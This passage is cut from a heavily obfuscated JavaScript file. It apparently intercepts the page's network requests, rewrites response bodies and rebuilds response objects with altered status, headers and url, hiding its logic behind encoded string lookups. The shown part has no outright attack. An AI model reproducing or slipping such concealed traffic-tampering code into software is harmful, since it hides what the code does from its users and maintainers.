hO(0x1d9)](Su,0xaf*-0x23+0xbf6+-0x9*-0x175,hO(0x139));else{if(hS[hO(0x351)](hV,Q))hV=z;else try{hV=hV[Su(-0xdb7+0x7*-0x2a2+0x2170,'B8RX')]();}catch(hQ){}}if(hd=hV,ho===Su(0x8f8+0x1e3d*0x1+-0x269c,hO(0x13f))&&(hL=hd,hE=B,hw=hd[Su(-0x11*-0x4+0x120c+-0x10aa,'P@SF')](hS[hO(0x7cc)](Su,-0x1739+-0x1b62*0x1+0x19e3*0x2,hS[hO(0x289)])),hw!==-(-0x1a80+0x90d+0x1174)&&(hL=hd[Su(-0x23f1+-0x1*-0x1998+-0x19*-0x6f,hO(0x162))](0x24d4+0x1274+-0x3748,hw),hE=hd[hS[hO(0x5b7)](Su,-0x2db+-0x3*-0x877+-0x160c,'zKLI')](hS['fWoIY'](hw,0x1*-0x661+0x1ee+-0xf*-0x4c))),hU=!(0x2*0x36c+-0x5*-0x7cf+-0x2de3),hf=-0x256e*-0x1+0x1*0x1c1b+0x1*-0x4189,hE=hS['liOdU'](Sq,hH,B,arguments[Su(-0x3*-0x91f+0x25ef+-0x4072,hO(0x6b3))][hS[hO(0x741)](Su,0x1761+-0x2*-0x93c+-0x287b,hO(0x6b0))],hf,ho,hd,B,hE),S2[Su(0x399*-0x5+-0x1*0xbe9+0x1ec5*0x1,hO(0x7da))](hE)&&hE!==B&&(hV=hS[hO(0x6a1)](hL,Su(0x24c9+0xf62+-0x20*0x198,hO(0x5c5)))+hE)),ho!==Su(0x1*-0x1be3+-0x1dca+0x47a*0xd,hO(0x500))&&hS[hO(0x575)](ho,hS[hO(0x353)](Su,-0x4c5+0x1225+0x1*-0xcc7,hO(0x13f)))||!h7(hd,ho,hb[Su(0x3*0x124+0x9*0x30a+-0x8f*0x36,hO(0x743))])||(hV=Se(hV,hb[Su(-0x16*-0x41+-0x3de+-0x5*0x3d,'EHD2')])),hS[hO(0x351)](ho,Su(0x117d*-0x1+0xdb6+0x44c,hO(0x500)))){if(hU=!(-0x1*-0x2171+0x1943+0x1*-0x3ab4),hf=-0x7*-0x153+-0x1b59+0x1214,hS[hO(0x84e)](hb[Su(0x1431+-0x2101+0xd6c,hO(0x743))],Q)||hS[hO(0x351)](hb[hS[hO(0x647)](Su,0x10ab*0x1+0x1ac8+-0x2ad7,hS[hO(0x14f)])],B)||hb[Su(0x16dd*0x1+0x1a3a+-0x307b,hO(0x743))]===hS['hhCpx'](Su,0x32d+-0x79d*-0x1+0x1*-0x9a4,hO(0x139)))hy=hI(hb[Su(-0x713*0x1+-0x230e+0x2af8,'v&b1')]),hy===null?(hS[hO(0x774)](hb[hS['npupT'](Su,0x1*0xce+0x190+0x187*-0x1,'v&b1')],null)&&(hb[Su(0x1adb+0x428+-0x4*0x78b,hS[hO(0x3d3)])]={}),hb[Su(-0x18d4+-0x1*0x1d0e+0x36b9,hS[hO(0x3d3)])][Su(0x26fa+0x1*-0xc5f+-0x19ae,hS[hO(0x72b)])+Su(0x16f1*0x1+-0x1b*-0x10f+-0x32d8,hS[hO(0x4d9)])]=hS[hO(0x33b)](Su,0x16*-0xe5+-0xe9d+0x237f,hO(0x4fc)),hb[Su(-0xcb2+0x212*0x1+-0x59e*-0x2,hO(0x743))]=B):SG[hS['MBfuI'](Su,-0x1e34+-0x1d95+0x3ca7,hO(0x4b2))](hy)?hb[Su(0x26d3+0x26af+0xc1*-0x66,hO(0x743))]=hS['evZiw'](Su,0x140b+-0x1*0x2336+0x104b,hO(0x50e)):hb[hS['MZivk'](Su,0x6*0x1b5+-0x90*0x3b+-0x5*-0x4b6,hO(0x743))]=B;else{if(hS[hO(0x658)](Sh[hS[hO(0x75e)](Su,-0x17bb*-0x1+0x1e7a+-0x35aa,'6k40')](),-0x1*-0xa96+0xc8e+-0x1724)&&S2[Su(0x321*0xb+0x9ff+-0x2b1d,hS[hO(0x496)])](hb[hS[hO(0x5ef)](Su,0x5f9*0x5+0x11*-0x17e+-0x3e3,'us8W')]))return hh(hd,hb);}hb[Su(-0x1957+-0x2c*0x1c+-0x3f*-0x7d,hO(0x743))]=Sq(hH,B,arguments[Su(0x1*-0x17ab+0x1*-0xf9a+0x281f*0x1,hO(0x6b3))][Su(0x11a1*0x1+0x234e+-0x3391,'OqCM')],hf,ho,hd,B,hb[hS[hO(0x2a5)](Su,0x1*-0x60b+0x219d+-0x1af6,hS[hO(0x14f)])]);}return hc=!(0x3da*0x5+0x1*-0x1c8b+-0x949*-0x1),hM=!(-0x517*0x4+0xd+-0x4*-0x514),S2[Su(-0x3da*-0x3+0x13d*-0xf+0x852,hS[hO(0x496)])](hb[Su(-0xa05+-0x76*0x35+-0x230f*-0x1,hO(0x743))])&&Sh[Su(-0x2619+0x1663*-0x1+0x1*0x3d07,'6k40')]()===-0xb*-0x43+-0x1*-0x265+-0x546||(hS[hO(0x66a)](SM(hd)[Su(-0x3dd+0x213c+0x2f*-0x97,hO(0x551))](SH),-(-0x1*0x23ad+0x2016+0x2e*0x14))&&(hM=!(0x563+0x4b*-0x38+0xb05)),Sk(hd,hD)||(hc=!(0x8b*-0x41+0x22ae+0x1*0x9e))),hc?hh[Su(0x266a+0x1*0x200f+0x8*-0x89b,hS[hO(0x5f1)])](this,[hV,hb]):hh[Su(0x68c*0x4+-0xd37*0x1+-0xb58,hS['QOyNf'])](this,[hV,hb])[hS[hO(0x7c8)](Su,0x1ef8+-0xb0*0xb+-0x15bd,hS[hO(0x511)])](function(hT){var hn=hO,hN={'OlRgE':function(hB,hg,hF){var hY=Sr;return hS[hY(0x528)](hB,hg,hF);}};if(hn(0x4a1)!==hn(0x133)){var ht,hm,ha,hR=B,hu=hT[hS[hn(0x35e)](Su,0xb*0x37a+0x167*0x2+-0x2835,hS[hn(0x3d3)])],hs=hT[Su(-0x26ab+-0x255b*0x1+0x4ccc,hn(0x57a))],hz=null;if(h4(hd))return ht=!(0x233*-0x7+0xbd1+0x83*0x7),hm=null,ha=!(-0x462+-0x3*0xb65+-0x2*-0x1349),S2[Su(0x1426+-0x1722+0x4a3*0x1,hn(0x40a))](hd,Su(0x7*0xc5+-0x1e80+0x1ab7,hn(0x510)))||S2[Su(-0x24d7+0x17c5+0xeb9,hn(0x40a))](hd,Su(0x239c*-0x1+-0x14f8+-0x179*-0x27,hn(0x454)))||(hm=hG(hd,ho,hD,hu,hM),hS['ynfCy'](hm,null)&&(ha=!(-0x53*0x2e+0x1ab9*-0x1+0x29a3))),ha||ht?hT[hS[hn(0x2a5)](Su,0x19*0x101+-0x627*0x3+-0x52f,hn(0x25a))]()[hS[hn(0x179)](Su,-0x20e6+0x1767+0xb2a,hn(0x6e3))](function(hB){var hg=hn,hF={'MdovP':function(hr,hZ,hP){return hr(hZ,hP);},'VTbwZ':hg(0x7a3),'ClgMD':hg(0x84d),'RaydX':function(hr,hZ){return hr+hZ;},'tzljK':hp['EJgdL']},hY,hk,hK,hi;if(hR=hB,ha&&(hR=hv(hd,ho,hD,hR,hu,hs,hm)),hR==null)return new G[(Su(-0x20a8+0x26e8+-0x4fa,hg(0x756)))](function(){});if(hY=hj(hs,hR,hu),hp[hg(0x5bf)](hY,0xd8d*-0x1+0x2*0x1089+-0x9c2*0x2))return new G[(Su(-0x316*-0xc+0x7cc+-0xdf*0x32,hg(0x756)))](function(){});hk={},hK=new G[(Su(-0x1*-0x7c6+-0x120d+0xbf3,hp[hg(0x5de)]))](hR,(hk[Su(0x30*-0xa9+-0x118+0x30f*0xb,hp[hg(0x45a)])+B]=hT[Su(-0xbb9+-0x1d05+0x299b,hp[hg(0x45a)])],hk[Su(0x135*-0x7+-0x1add*0x1+0x4*0x925,'LFkd')+Su(-0x967*0x2+-0x1a69+0x2e04,hg(0x194))]=hT[Su(0x305*-0xa+0xb8f+-0x13e7*-0x1,hg(0x71e))+hp[hg(0x715)](Su,0x231a+-0x120f+0x252*-0x7,hp['gKbqk'])],hk[hp[hg(0x550)](Su(-0x23f7+-0x1e44+0x437f,'LFkd'),Su(-0xcbf+0x2098+-0x4ac*0x4,hg(0x2e1)))]=hT[Su(0x1864+-0x1f4a+0x82a,hg(0x71e))+hp[hg(0x147)](Su,0x28*-0x68+0x1592+-0x429,hp['HPfBO'])],hk[hp[hg(0x5f6)](Su,-0x6*0x3f0+0x93a*-0x2+0x2ba3,hg(0x55e))]=hT[Su(-0x2316+-0x2484+0x1*0x4929,'a6re')],hk[hp['jNluV'](hp[hg(0x1c0)](Su,-0x144d*-0x1+0x1b6+-0x2e*0x77,hg(0x4ea)),Su(0xed1*0x2+0xd14+-0x2998,hp['vphUB']))]=hT[Su(0x224*-0x4+-0x109d*0x1+-0xce7*-0x2,'lh3v')+Su(0x2de+0xc6d*0x2+0xe3*-0x1e,hp[hg(0x41b)])],hk[Su(-0xe*0x119+0x20d7+0x100d*-0x1,'fHRb')+Su(0x1*-0xcd9+0x194+-0x14*-0xa6,hg(0x6cf))]=hT[Su(-0x224b*-0x1+-0x2*-0xeed+-0x3eb9,hg(0x42e))+Su(-0x2d6+-0x7b5+0xc3e,hg(0x6cf))],hk[hp[hg(0x550)](Su(0x1*0x248b+0x16fa+0x1e4*-0x1f,hg(0x731)),Su(-0x86a*-0x1+-0x1*0xd93+-0x26*-0x26,hg(0x2c5)))]=hT[hp[hg(0x717)](hp[hg(0x688)](Su,-0x68*0x53+0x24b7+-0x216,'G^A5'),Su(0x7*-0x1b5+-0x1c8d*-0x1+-0x101f,hp[hg(0x29c)]))],hk[Su(-0x20d9+0x1930+0x935,hg(0x5c8))+Su(0x10b3+-0x355*0x3+0x4*-0x18b,hg(0x376))]=!(0x1*-0x1073+0x1c38+0xbc4*-0x1),hk));try{hi={},G[hp[hg(0x1c0)](Su,-0x15f8+-0x10b5+0x2786,hp[hg(0x689)])][hp['NCVXx'](Su,0x8*-0x24+0x1423+-0x1247*0x1,'i&s7')](hK,Su(-0x18c7*0x1+-0x72*0x57+0x29*0x192,hg(0x657)),(hi[hp[hg(0x827)](Su,0x83*-0x13+-0x2*-0x12d1+0x3*-0x8d3,'9O!c')+B]=hT[Su(-0x19c1+0x12f6+0x7a8,'pPPb')],hi[hp[hg(0x717)](hp[hg(0x213)](Su,-0x73*-0x16+0x1*0x121f+-0x1*0x1a97,hg(0x53c)),B)]=!(-0x17*-0x1af+-0xe71+-0x1848),hi[Su(-0x3*0x22d+0x5*0x211+0x1*-0x29e,hp['UuGpX'])+B]=!(-0x276*0x6+-0xdb8+0x1c7c),hi));}catch(hr){}try{hi={},G[hp['WgEfZ'](Su,-0x761+-0x1119+-0x3*-0x871,hg(0x7a3))][hp[hg(0x147)](Su,-0x2*0x7fa+0x2db+-0x1*-0xdd5,hp['LYCoS'])](hK,hp[hg(0x213)](Su,0x1770+-0x1c77+0x119*0x6,hg(0x55e)),(hi[Su(0x2572*-0x1+0x159+0x2589,hp[hg(0x2a6)])+B]=hT[Su(-0x1c75+0xd67+0x1*0x109d,hp[hg(0x73a)])],hi[Su(-0x1f44+0x53f+-0x1b6f*-0x1,hg(0x53c))+B]=!(0x25e9+-0x1*-0xdfc+-0x1*0x33e5),hi[hp[hg(0x550)](hp[hg(0x827)](Su,-0x2*-0x423+0x1622+-0x1d38,'jB7d'),B)]=!(0x4*0x342+0x1fd4+-0x2cdc),hi));}catch(hZ){}try{hi={},G[Su(0x924+0x3e*0x7c+-0x2653*0x1,hg(0x7a3))][hp[hg(0x53e)](Su,-0x8d8*-0x2+0x67d*0x1+-0x161*0x11,'i&s7')](hK,Su(0x1*0x54a+-0x2*-0x4d5+-0xd37*0x1,hg(0x296)),(hi[Su(0x6*-0x37c+0x2*-0x120c+0x3a70,hg(0x62e))+B]=hT[hp[hg(0x59e)](Su(-0xd33*0x2+0x3*-0x767+0x313c,hg(0x4ea)),hp[hg(0x51a)](Su,-0x3*-0xbaa+0xc1a+-0x2dfa,hg(0x2ff)))],hi[hp[hg(0x51a)](Su,-0x1a8c*-0x1+0x24d6+-0x1*0x3df8,hp[hg(0x1c6)])+B]=!(0x1363+0xab9+-0x787*0x4),hi[Su(0x25eb+0x1081*-0x1+-0x143a,hg(0x60e))+B]=!(-0x12a*0x5+0xc75+0x6a3*-0x1),hi));}catch(hP){}try{hp[hg(0x5bf)]('GSYLc',hg(0x612))?(hi={},G[hp[hg(0x6d2)](Su,0x986+-0xf74+0x5*0x15b,hp[hg(0x689)])][hp['LQvHI'](Su,0x1*-0x112d+0xe53*0x2+-0xabd,hg(0x4ec))](hK,Su(-0x1d70+-0x24bf+-0xa8*-0x67,hp[hg(0x2b5)]),(hi[hp['exJlG'](Su,-0x76*-0x4c+0x767*0x3+0x37cd*-0x1,hg(0x62e))+B]=hT[hp['FWEEa'](Su(0x1e5a+-0x3*0x836+0x64*-0xb,hg(0x42e)),hp[hg(0x213)](Su,0x1f71+0x2637+0x3*-0x16a7,hg(0x6cf)))],hi[Su(-0x58a*-0x4+-0x2626+0x8*0x22d,hg(0x53c))+B]=!(-0xa2*-0x25+0x1d06+0xd1c*-0x4),hi[Su(-0x762*0x3+-0x694+-0x446*-0x7,hp[hg(0x20a)])+B]=!(0x12*-0xce+0x26a2+0x232*-0xb),hi))):(_0x3e4a3a={},_0x36150f[hF['MdovP'](_0x5dffe5,-0x1ae*0xb+-0x90d*-0x1+0xa46,hF['VTbwZ'])][_0x548785(0x5c6+-0x210b*-0x1+0x2615*-0x1,hg(0x4ec))](_0x1f075d,_0x3181f8(-0xf5c*0x2+0x25ad+-0x67f,hF[hg(0x2e0)]),(_0x4fe768[hF[hg(0x82d)](_0x2fcc03,-0x1407+-0x1*-0x5d1+0xfa6,hg(0x62e))]=_0x51fe3b?_0x5129ce(_0x47326f):_0x2b7e44,_0x52f8cc[hF[hg(0x250)](_0x2d4e9b(-0x1a0f+-0x12*-0x9b+0x1*0xfdf,hg(0x527)),_0x497dc1(-0x7*0x4ff+-0x26ca*-0x1+-0x193*0x2,hF['tzljK']))]=!(0x1070*-0x2+-0x1*0x93+0x4*0x85d),_0x2bc325[_0x5d6169(0x6ba+0x114+-0x667,hg(0x2d5))+_0x4c118c(0x11a7*0x1+0x2*-0x335+-0x994,hg(0x6fa))]=!(-0x148d*-0x1+-0xaee+-0x335*0x3),_0x312d63)));}catch(hA){}return hK;}):hT;}else try{return!!(_0x490bad!=null&&_0x26f01c[_0x5b4245(0x3*-0x8fe+0x1*-0xa57+0x2630,hn(0x7da))](_0xfc347e)&&_0x1a6128[hN[hn(0x4c8)](_0x4c1c85,0x25*-0x6+-0xe2c+0x1*0xfc4,hn(0x54a))]()===_0x56277c(0xd0b+-0x1260+0x1fa*0x3,hn(0x13f))&&_0x581b64 instanceof _0x21aa2c[hN[hn(0x4c8)](_0x28de56,-0x1b*-0x167+0x21c5+-0x2*0x2371,hn(0x7a5))]);}catch(hB){return!(-0x1793+-0x2c0+0x695*0x4);}});}hH=h8(hx),G[Su(-0x1ff3+-0x3*-0x5b5+0x1020,h9(0x6dd))]&&(hh=G[hS['WpUMu'](Su,-0x1b77+0x3*0x2a9+-0x46*-0x4c,h9(0x6dd))],Sz[hS['XBxce'](Su,-0x1a34+0x903*0x2+0x9b1,hS[h9(0x5c1)])](-0x2*0x1124+-0x2220+0x3c*0x124,hx,hh,G,Su(0x1e0b*0x1+0x25c0+0x1d*-0x24b,h9(0x6dd))));}()),'hu':(function(){var h9=SR,hS={'SUDLa':function(hx,hO,hp){return hx(hO,hp);},'tlKRY':h9(0x62e),'vnODl':function(hx,hO,hp){return hx(hO,hp);},'VaOYg':'EHD2','elnop':function(hx,hO,hp){return hx(hO,hp);},'YoYCW':function(hx,hO,hp,ho,hD){return hx(hO,hp,ho,hD);},'IaxbF':function(hx,hO,hp){return hx(hO,hp);},'LWNBM':function(hx,hO,hp){return hx(hO,hp);},'IkLQr':h9(0x1f9),'ahISu':h9(0x344),'ezmqB':h9(0x312),'MWooZ':function(hx,hO){return hx+hO;},'sLDzW':function(hx,hO,hp){return hx(hO,hp);},'seCSe':h9(0x7a3),'bblTl':h9(0x424),'pMkGI':function(hx,hO){return hx===hO;},'KdJKK':h9(0x806),'SVlnY':function(hx,hO,hp){return hx(hO,hp);},'jOtxb':function(hx,hO,hp){return hx(hO,hp);},'LQgPV':function(hx,hO,hp){return hx(hO,hp);},'ecoFe':h9(0x4a0),'bssQk':h9(0x6b0),'DwTLy':h9(0x35a),'Stcms':function(hx,hO){return hx+hO;},'qAnsD':h9(0x224),'RiMKC':h9(0x786),'HKmmN':'YKxDs','RNJBb':function(hx,hO,hp,ho,hD,hd){return hx(hO,hp,ho,hD,hd);},'QyFUM':function(hx,hO,hp){return hx(hO,hp);},'UAyWV':'f9F%','rCMeR':h9(0x453),'lADTj':function(hx,hO,hp){return hx(hO,hp);},'kbMVh':function(hx,hO){return hx!=hO;},'qFYDm':function(hx,hO,hp){return hx(hO,hp);},'Kpsac':h9(0x260),'ZxklE':h9(0x51d),'uXkHd':function(hx,hO){return hx!==hO;},'NDbPC':h9(0x3ca),'DJqoZ':function(hx,hO){return hx!==hO;},'QqjqT':h9(0x791),'SUXRx':'Z67A','dPAAf':function(hx,hO,hp,ho){return hx(hO,hp,ho);},'apyGf':function(hx,hO,hp){return hx(hO,hp);},'MzVtr':h9(0x4c1),'ZBHld':'NMIDY','nlEBb':h9(0x6e1),'DkRmZ':h9(0x6d8),'LNdyT':function(hx,hO){return hx+hO;},'dzjPY':function(hx,hO,hp){return hx(hO,hp);},'NoUuF':function(hx,hO,hp){return hx(hO,hp);},'pWnJX':'A^iw','rqKuP':function(hx,hO,hp){return hx(hO,hp);},'rMdaD':function(hx,hO,hp){return hx(hO,hp);},'GRsfG':'D%14','UudRb':'aDZZ','HopvF':function(hx,hO){return hx==hO;},'gkpuV':h9(0x1d3),'nSVqB':function(hx,hO,hp){return hx(hO,hp);},'eBRkZ':h9(0x7bf),'dVKQI':function(hx){return hx();},'WqnfD':function(hx,hO,hp,ho){return hx(hO,hp,ho);},'AGRHG':h9(0x143),'xuRRA':function(hx){return hx();},'jiBor':function(hx){return hx();},'kgXHx':function(hx){return hx();},'Tvkei':h9(0x22c),'qnrBf':h9(0x35b),'XKrfm':function(hx,hO,hp){return hx(hO,hp);},'qPHMe':h9(0x416),'QhyWm':function(hx,hO,hp){return hx(hO,hp);},'GKyHH':function(hx,hO,hp){return hx(hO,hp);},'OPtXY':h9(0x640),'HpEwx':function(hx,hO,hp){return hx(hO,hp);},'wPiXk':function(hx){return hx();},'xAPXH':h9(0x33f),'TEUKU':function(hx,hO,hp){return hx(hO,hp);},'NpAox':function(hx,hO,hp){return hx(hO,hp);},'btAMV':h9(0x743),'MIYVr':function(hx,hO,hp){return hx(hO,hp);},'ryQba':function(hx,hO,hp){return hx(hO,hp);},'OXRDH':'jMQv','JLLXP':h9(0x255),'rMYnQ':'aynD','NbpBM':function(hx,hO,hp){return hx(hO,hp);},'vwwDu':function(hx,hO){return hx!==hO;},'AMuWr':function(hx,hO,hp){return hx(hO,hp);},'rehrU':h9(0x4d1),'pVzWM':h9(0x42d),'ubOsy':h9(0x7a5)},hh,hH,hI;function hj(hx,hO){var hp=h9,ho=hx[Su(-0x5d*0x5+0x11*0x2f+-0x5,hp(0x60a))](hO);return ho!=null?ho[hS[hp(0x1a1)](Su,-0x243e+-0x1cf9*0x1+-0x42a7*-0x1,hS[hp(0x2c6)])]:hO===Su(-0xbaa+0xcca*0x3+-0x19f2,hp(0x806))?G[Su(-0x244a+0xa*0x1e1+0x67*0x2e,'YnBh')][Su(-0x68d*0x1+0x1*-0x14f1+0x28d*0xb,'A^iw')]:hO===hS[hp(0x6f7)](Su,-0x78b*-0x1+-0x24af*0x1+0x43d*0x7,hS['VaOYg'])?hS['elnop'](Su,0x1d37+-0x7*0x38+-0x1ac3,hp(0x3dd)):null;}function hG(){var hx=h9,hO={'zJcoB':function(ha,hR){return ha==hR;},'FBsVB':function(ha,hR){return ha===hR;},'igPmH':hS[hx(0x238)],'xqNKE':hx(0x35b),'RNBJx':function(ha,hR,hu){var hs=hx;return hS[hs(0x6f7)](ha,hR,hu);},'AfJMQ':function(ha,hR){return ha===hR;},'cYQgM':hS[hx(0x3e4)],'rjwBW':hS[hx(0x47c)],'ZvumY':function(ha,hR,hu){return ha(hR,hu);},'vUmiE':'UTo%','vPjoS':hx(0x326),'dXofh':hx(0x453),'qxbjx':function(ha,hR,hu){var hs=hx;return hS[hs(0x43d)](ha,hR,hu);},'FFhhU':hx(0x204),'WBbvL':hx(0x4c4),'xDmct':function(ha,hR){return ha+hR;},'QhmDk':function(ha,hR){return ha+hR;},'laslM':function(ha,hR){return ha<hR;},'IcYuL':function(ha,hR){var hu=hx;return hS[hu(0x39a)](ha,hR);},'Vpzjk':hx(0x638),'fVTnM':function(ha,hR,hu){return ha(hR,hu);}},hp,ho,hD,hd,hL,hE,hw,hU,hf,hy,hc,hM,hV,hb,hQ,hT=[],hn=arguments[0x710+-0x3c6+0x34a*-0x1],hN=arguments[0x2d*0x7e+0x2*0x887+-0x2733],ht=[!(-0xb*0xc8+-0x13*-0xa6+0x9*-0x6a)];if(S2[hS['dzjPY'](Su,-0x184a+-0xe2d*0x2+0x3583,hx(0x7da))](hN)?hS[hx(0x5e6)](hN,B)&&G&&G[Su(0xe32+-0x147b+-0x74b*-0x1,'YnBh')]&&G[Su(-0x14*-0x3d+-0x1*0x10cf+0xd0d,hx(0x1f3))][hS['NoUuF'](Su,-0x19b3+-0x1943+0x3387*0x1,hS['pWnJX'])]&&(url=G[hS['SVlnY'](Su,-0x1463+-0x165c+0x1*0x2bc1,hx(0x1f3))][hS['rqKuP'](Su,0xcef+0x1*-0x6b2+-0x5ac,hS[hx(0x76c)])]):hN=hn[hS[hx(0x6d0)](Su,-0x2370+0x1*-0xe0b+0x3318,'D%14')][Su(-0x172a+-0x1d71+-0x1*-0x355d,hS[hx(0x706)])][Su(0x1*0x1475+0x10c2+-0x23c7,'9O!c')],hp=arguments[-0xe1d+-0x49*-0x65+-0xeae],S2[Su(0x1d4a+0x1*0x181+-0x1dec,hx(0x7da))](hp)||(hp=hn[Su(-0x92c*-0x1+-0xdd*0x16+-0xb6f*-0x1,hS[hx(0x1c3)])][Su(-0x2*0x455+-0x769+0x7d*0x22,hx(0x736))]?hn[Su(-0x1e4d*0x1+0x17db+0x80f,hx(0x4e8))][Su(-0xa8e*0x2+-0x1b2*-0x7+-0x29*-0x3d,hS['VaOYg'])][Su(0x2*-0xc2f+-0x1c56+-0xe7*-0x3c,hS['tlKRY'])]:Su(-0xca+0x720+-0x56a,hS[hx(0x6f6)])),ho=arguments[0x1*0x66a+-0x25*0x9b+0x1000],hd=arguments[0x1*-0x1f87+0x8ac+0x493*0x5],typeof hd===Z)hD=hd;else{if(hS[hx(0x620)](hd,null))try{hd=G[Su(0x60+0x1c4c+0x1*-0x1c09,'aynD')][hS[hx(0x442)](Su,-0x1*0x26dd+0xfc8*0x1+-0x6*-0x409,'0s9@')],hd&&(hd[Su(-0x1*0x1e2f+0x1436+-0x3bc*-0x3,hx(0x5ee))][Su(-0x12+0x690+0x24*-0x29,hx(0x54a))]()===Su(0x1dcc+-0x21ec+0x5*0xf7,hS[hx(0x6b7)])&&(!hd[hS[hx(0x6d0)](Su,0x55*-0x6b+-0x61a*-0x5+0x694,'a6re')]||hd[Su(-0x195*0x17+0x3a2+0x44a*0x8,hx(0x55e))]===hS[hx(0x5d9)](Su,0x3*-0x23b+-0x1591+0x1d82,hS[hx(0x372)]))||hd[Su(0x1*0x1d41+-0x1b88+-0x7e,'Z#ju')][Su(-0x1f*0xc6+-0xef*-0x1+0x17c5,'eKnF')]()===hS[hx(0x838)](Su,0xa74+0x145b+-0xf*0x1f9,hx(0x73e))&&hd[Su(-0x26ad+-0x4a0*-0x7+0x7dc,hx(0x55e))]===Su(0x1*0xa19+-0xe7c+0x3*0x1e1,hS[hx(0x372)]))&&hd[Su(0xb*-0x35f+0x17e0+-0x1*-0xe93,hx(0x6b0))]&&(hD=hd);}catch(ha){}}hL=null,hE=function(){};try{if(hx(0x7bf)===hS['eBRkZ'])hL=SX(hn,hp,hT,hD),h7(hN,hp,hL)||(ho=hN);else{if(!_0x397800&&(_0x59c80c=!(0x16c3*0x1+0x13db+0x1*-0x2a9e),hS['YoYCW'](_0x2e731b,_0x214d65[_0xb949c9(-0x508+-0x465+0xa08,hx(0x17c))](0x4dc+-0x150+0x1*-0x37e),_0x1a5f82+_0x1afca4+_0x1279c5[hS[hx(0x302)](_0xbd0481,-0x1*-0x25be+-0x4*0x1d8+-0x27a*0xc,hx(0x538))](_0x3c58ce),_0x197c5a,!(0x1211+0x1ecd+0x7*-0x6fb)),_0x14614b))return null;}}catch(hR){return hS[hx(0x80d)](hm);}function hm(){var hu=hx,hs={'EbTGq':function(hB,hg){var hF=Sr;return hO[hF(0x3b4)](hB,hg);},'Mptrx':hu(0x1f9),'mUhUM':function(hB,hg){return hB!==hg;},'uJdtA':hu(0x551),'eAiAf':function(hB,hg,hF){return hB(hg,hF);}};if(hO[hu(0x7b4)](hO['igPmH'],hu(0x49d))){var hz=hn[Su(0x11*-0x18a+-0x39*0x3d+-0x1*-0x291a,hO[hu(0x65a)])];S2[Su(-0x1586+0x4c1*0x2+-0x1*-0xce3,hu(0x7da))](hz)&&hz[Su(-0xca3*-0x1+-0x6a+-0xa93,hu(0x551))](hO[hu(0x5a0)](Su,0x1f25+0x11b*0x4+-0x2269,'u0F@'))>-(-0x8c2+0x1442*-0x1+0x1b5*0x11)&&hO[hu(0x1ea)](Sh[Su(-0x1b45+-0x13b1+0x1*0x2f81,'6k40')](),-0xdd5*-0x1+-0x164*-0xa+-0x1bbd*0x1)?hn[Su(0x16c3+-0x1126+-0x3f3,hu(0x6d8))](Su(-0x1a19+-0x5be+0x5*0x685,hu(0x806)),hN):S2[Su(0x1*-0x1176+0x28*0xd+0x141*0xd,hu(0x7da))](ho)&&hn[Su(-0x7b6+0x3*-0xb2b+-0xe4b*-0x3,hu(0x6d8))](Su(0x3d*0x1+-0x2*-0x8d3+0x36d*-0x5,hu(0x806)),ho);try{return hh[Su(-0x6a1*-0x1+0x92a+-0x1*0xe4d,'x9Ft')](hn);}catch(hB){throw hB;}}else{if(_0x34549f=_0x5bfd5e[0x7a*0x4a+-0x636*0x1+-0x3*0x9af],hs['EbTGq'](_0x5a808c,null)||_0x4790c2[_0x1c6521(-0x1352*-0x1+-0x4b1+-0x1*0xd33,hs[hu(0x833)])]===-0x1*-0x2677+-0x110a+-0x156d)return;_0x10b6de=_0x1b0327[_0x56be93],_0x56625b&&hs[hu(0x144)](_0x5ec3a3[_0x311e07(0x32*0x26+0x241f+0x8f*-0x4b,hs[hu(0x5e0)])](_0x4b1595(-0x1ffc+0x642*0x3+0xee7,hu(0x5ba))),-(-0x4cc*0x5+0x3*0x82f+-0x18*0x6))&&(_0x758dfd[-0x127e+-0xd*0x204+0x773*0x6]=!(-0x1173+-0x65e*0x1+0x1*0x17d2),_0x3ced95[_0x3dc066(0x17fc+0x14ca*-0x1+0x1c4*-0x1,hu(0x1f9))]=-0x1*-0x982+0x8*0x148+-0x13c2),_0x1045b1[-0x1ed2+0x5*0x2e9+0x1047]=_0x58b0c5[hs[hu(0x280)](_0x45451d,0x103*0x5+-0x1f5e+0x1acd,'zKLI')](0x23be+0x52*-0x6d+-0xd4,_0x10c867[_0x50f88e(0xda4+-0x21df+0x74b*0x3,hu(0x551))](_0x45c222(-0xcea+0xe69+-0xd3,'z1a2')));}}if(hw=Sh[Su(0x395+-0x8fc+0x1*0x6d3,'fHRb')](),hN==null||hp==null)return hS[hx(0x294)](Sn,SI[Su(-0x10f3+0xe26*0x1+0x472,'KL0i')](0x155a+0x2e*0x89+-0x2df7,hS[hx(0x777)](Su,-0x1*0xd8a+0x1*0xf29+-0x102,'41ZB')),B,hw[hS[hx(0x68f)](Su,-0x35*-0x6b+-0x468+-0x10e3,hx(0x5cb))]()),hm();if(Sh[Su(0x8*0x37c+-0x3f2+-0x1697,hx(0x249))]()){if(Sl(hN)){hU=Sh[Su(0x1*-0x1292+-0x1da9*-0x1+-0x9f8,hx(0x3f0))]();try{if(hN[Su(-0x37c+0x1601+-0x269*0x7,'P@SF')](hU[Su(0x2138*0x1+0x26a2+-0x12*0x3f2,'h7nj')]())===-(-0x1993+0x9d*0x37+-0x827)&&hN[Su(0x11b2+-0x1cb7+0xcab,'P@SF')](hU[hS[hx(0x442)](Su,-0xdd7+0xc98+0x209,hS[hx(0x7a0)])]())===-(0xf7b+0x3*-0x6a+-0xe3c))return hS[hx(0x311)](hm);}catch(hu){return hS[hx(0x322)](hm);}}}else{if(SW(hN))return hm();if(Sg(hN))return hm();if(SF(hN))return hS[hx(0x567)](hm);}if(hf=hw[Su(0x1bf8+0x19f7+-0x3480,hx(0x778))](),hf==Q||hf[Su(0x1*0x74+-0x1*-0xffb+0x17*-0xa7,hx(0x1f9))]==-0x1da1+0x268e+0x1c9*-0x5){if(Sh[hS[hx(0x68f)](Su,0x162b+-0xb23+0xa7d*-0x1,hS[hx(0x3a7)])]()===0x11*-0xc1+0x416+-0x2e9*-0x3&&hn[Su(-0xb42+-0x9*0x418+-0xb*-0x47f,'vEU7')]&&hS['kbMVh'](hn[Su(0x1d97+0x1ef8+-0x3b34,hx(0x35b))][Su(0x60e+0x9*-0x2a9+0x1389,hx(0x551))](Su(-0xb5c+0x13b*0x4+0x798,hx(0x325))),-(-0x18c8+-0x4d*0x24+0x239d)))return 